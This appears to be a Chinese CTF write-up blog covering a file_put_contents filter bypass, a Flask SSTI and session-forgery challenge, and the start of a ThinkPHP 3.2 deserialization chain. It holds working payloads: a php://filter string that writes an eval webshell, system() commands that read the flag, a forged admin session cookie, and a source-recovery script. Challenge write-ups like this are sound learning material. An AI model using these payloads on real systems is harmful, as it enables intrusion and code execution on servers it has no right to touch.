出题人的这篇博客写的特别详细:关于file_put_contents的一些小测试
远程环境中%25被ban了,我们可以写个脚本构造别的方式的2次编码,比如%7%23->%72->r就可以了
<?php
$char = 'r'; #构造r的二次编码
for ($ascii1 = 0; $ascii1 < 256; $ascii1++) {
	for ($ascii2 = 0; $ascii2 < 256; $ascii2++) {
		$aaa = '%'.$ascii1.'%'.$ascii2;
		if(urldecode(urldecode($aaa)) == $char){
			echo $char.': '.$aaa;
			echo "\n";
		}
	}
}
?>
我们选择rot13绕过
php://filter/zlib.deflate|string.tolower|zlib.inflate|?><?php%0deval($_GET[1]);?>/resource=Cyc1e.php
上传的内容就会到Cycle.php中,?1=system('ls');,?1=system('cat /flag_2233_elkf3ifj34ij3orf3fk4');
参考:wp
***[CISCN2019 总决赛 Day1 Web3]Flask Message Board | ssti flask-session tensorflow
flask,页面有三个输入框,还有标志性的session,Author输入框处存在SSTI,尝试获取key来伪造session

'SECRET_KEY': '1|i|I||i1ili|IlIil11lIIl|ii|1|i|l||li|lI'
这里伪造的时候要注意flask session cookie manager解密出来的时候把False的大写给去掉了,我们构造回去的时候应该用大写开头的
python3 flask_session_cookie_manager3.py encode -s '1|i|I||i1ili|IlIil11lIIl|ii|1|i|l||li|lI' -t "{'admin':True}"
到/admin处有文件上传点

看页面源码发现还有提示


下载/admin/model_download,得到这么个玩意

/admin/source_thanos可以直接访问

就他妈离谱,这个源码是随机显示一部分,但是显示位置固定,得搞个脚本做复原
import requests
url = 'http://8567734a-8c12-4f70-bfee-6f10e978f956.node3.buuoj.cn/admin/source_thanos'
r = requests.get(url)
source = r.text
for j in range(10):
    r = requests.get(url)
    for i in range(len(source)):
        if source[i].isspace():
            source = source[:i] + r.text[i] + source[i+1:]
print(source)
# coding=utf8
from flask import Flask, flash, send_file
import random
from datetime import datetime
import zipfile

# init app
app = Flask(__name__)
app.secret_key = ''.join(random.choice("il1I|") for i in range(40))
print(app.secret_key)

from flask import Response
from flask import request, session
from flask import redirect, url_for, safe_join, abort
from flask import render_template_string

from data import data

post_storage = data
site_title = "A Flask Message Board"
site_description = "Just leave what you want to say."

# %% tf/load.py
import tensorflow as tf
from tensorflow.python import pywrap_tensorflow


def init(model_path):
    '''
    This model is given by a famous hacker !
    '''
    new_sess = tf.Session()
    meta_file = model_path + ".meta"
    model = model_path
    saver = tf.train.import_meta_graph(meta_file)
    saver.restore(new_sess, model)
    return new_sess


def renew(sess, model_path):
    sess.close()
    return init(model_path)


def predict(sess, x):
    '''
    :param x: input number x
        sess: tensorflow session
    :return: b'You are: *'
    '''
    y = sess.graph.get_tensor_by_name("y:0")
    y_out = sess.run(y, {"x:0": x})
    return y_out


tf_path = "tf/detection_model/detection"
sess = init(tf_path)


# %% tf end

def check_bot(input_str):
    r = predict(sess, sum(map(ord, input_str)))
    return r if isinstance(r, str) else r.decode()


def render_template(filename, **args):
    with open(safe_join(app.template_folder, filename), encoding='utf8') as f:
        template = f.read()
    name = session.get('name', 'anonymous')[:10]
    # Someone call me to add a remembered_name function
    # But I'm just familiar with PHP !!!

    # return render_template_string(
    #     template.replace('$remembered_name', name)
    #         .replace('$site_description', site_description)
    #         .replace('$site_title', site_title), **args)
    return render_template_string(
        template.replace('$remembered_name', name), site_description=site_description, site_title=site_title, **args)


@app.route('/')
def index():
    global post_storage
    session['admin'] = session.get('admin', False)
    if len(post_storage) > 20:
        post_storage = post_storage[-20:]
    return render_template('index.html', posts=post_storage)


@app.route('/post', methods=['POST'])
def add_post():
    title = request.form.get('title', '[no title]')
    content = request.form.get('content', '[no content]')
    name = request.form.get('author', 'anonymous')[:10]
    try:
        check_result = check_bot(content)
        if not check_result.endswith('Human'):
            flash("reject because %s or hacker" % (check_result))
            return redirect('/')
        post_storage.append(
            {'title': title, 'content': content, 'author': name, 'date': datetime.now().strftime("%B %d, %Y %X")})
        session['name'] = name
    except Exception as e:
        flash('Something wrong, contact admin.')

    return redirect('/')


@app.route('/admin/model_download')
def model_download():
    '''
    Download current model.
    '''
    if session.get('admin', True):
        try:
            with zipfile.ZipFile("temp.zip", 'w') as z:
                for e in ['detection.meta', 'detection.index', 'detection.data-00000-of-00001']:
                    z.write('tf/detection_model/' + e, arcname=e)
            return send_file("temp.zip", as_attachment=True, attachment_filename='model.zip')
        except Exception as e:
            flash(str(e))
            return redirect('/admin')
    else:
        return "Not a admin **session**. <a href='/'>Back</a>"


@app.route('/admin', methods=['GET', 'POST'])
def ad in():
    global site_description, site_title, sess
    if session.get('admin', False):
        print('admin session.')
        if request.method == 'POST':
            if request.form.get('site_description'):
                site_description = request.form.get('site_description')
            if request.form.get('site_title'):
                site_title = request.form.get('site_title')
            if request.files.get('modelFile'):
                file = request.files.get('modelFile')
                # print(file, type(file))
                try:
                    z = zipfile.ZipFile(file=file)
                    for e in ['detection.meta', 'det ction.index', 'detection.data-00000-of-00001']:
                        open('tf/detection_model/' + e, 'wb').write(z.read(e))
                    sess = renew(sess, tf_path)
                    flash("Reloaded succe sfully")
                except Exception as e:
                    flash(str(e))
        return render_template('admin.html')
    else:
        return "Not a admin **session**. <a href='/'>Back</a>"


@app.route('/admin/source') # <--here ♂ boy next door
def get_source():
    return open('app.py', encoding='utf8').read()


@app.route('/admin/source_thanos')
def get_source_broken():
    '''
    Thanos is eventually resurrected,[21] and collects the Infinity Gems once again.[22]
    He uses the gems to create the Infinity Gauntlet, making himself omnipotent,
    and erases half the living things in the universe to prove his love to Death.
    '''
    t = open('app.py', encoding='utf8').read()
    tt = [t[i] for i in range(len(t))]
    ll = list(range(len(t)))
    random.shuffle(ll)
    for i in ll[:len(t) // 2]:
        if tt[i] != '\n': tt[i] = ' '
    return "".join(tt)
……tensorflow,完全不懂啊哥,你考的知识太高雅了,我俗人一个,咋就输入一个aaaaaabxCZC就有flag了啊
[红明谷CTF 2021]EasyTP | tp3.2 反序列化 mysql伪服务端 sqli 报错注入 堆叠注入 脱库
tp3.2.3,有一个现成的链子:ThinkPHP v3.2.* (SQL注入&文件读取)反序列化POP链

看Application\Home\Controller\IndexController.class.php的代码也跟这个文章中的示例代码大差不差,顺着这篇文章的思路跟一下
首先是全局寻找__destruct()函数
www/ThinkPHP/Library/Think/Image/Driver/Imagick.class.php

寻找一个destroy()
www/ThinkPHP/Library/Think/Session/Driver/Memcache.class.php

这里需要一个$sessID,PHP7下不传参会报错 PHP5不影响,$this->sessionName可控;接着找含有delete()的类
www/ThinkPHP/Mode/Lite/Model.class.php


相当于传入的参数都可用,可以控制自带的数据库类的delete()方法了
www/ThinkPHP/Library/Think/Db/Driver.class.php

它是拼接了$sql语句,之后执行$this->execute()

它会预先进行$this->initConnect()


我们可以控制$config,控制连接任意数据库
这里可以结合MySQL恶意服务端读客户端文件这个洞了(题目可以参考[DDCTF 2020]mysql弱口令),利用过程就是这样:
